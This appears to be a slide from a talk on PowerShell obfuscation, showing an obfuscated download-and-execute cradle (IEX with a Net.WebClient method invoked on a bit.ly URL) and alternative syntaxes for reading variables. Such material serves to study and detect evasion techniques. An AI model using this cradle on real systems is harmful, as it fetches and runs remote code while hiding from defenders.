 Obscure Token Obfuscation
• Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object
IEX (.(COMMAND *w-*ct) Net.WebClient).(((.(COMMAND *w-*ct)
Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like
'*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')
(Get-Variable _ -ValueOnly)
GV
Variable
(Get-Item Variable:_).Value
GI :_
Item :/_
 